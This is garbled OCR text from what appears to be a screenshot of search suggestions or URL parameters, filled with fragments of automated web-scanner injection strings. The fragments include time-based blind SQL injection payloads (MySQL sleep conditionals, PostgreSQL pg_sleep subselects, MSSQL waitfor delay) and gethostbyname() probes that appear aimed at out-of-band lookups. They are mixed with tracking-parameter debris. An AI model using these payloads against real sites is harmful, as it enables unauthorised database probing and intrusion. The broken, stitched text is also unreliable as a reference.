
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=if(now()=sysdate()
•
banflix&amphzle6idd'z7xe5ixe') or 334=(select 334
from pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'0'xor(if(now()=sysdate(),sleep(1
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- k2dpjmol' or 627=(select 627 from
pg_sleep(15))--t21fo7jg' or 940=(select 940 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--
'&&sleep(27*1000)*hzmyis&&';usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
banflix&amp;usg=".gethostbyname(lc("hitbz"."dksxwe
•
banflix&amp;usg=".gethostbyname(lc("hitrp"."deayapq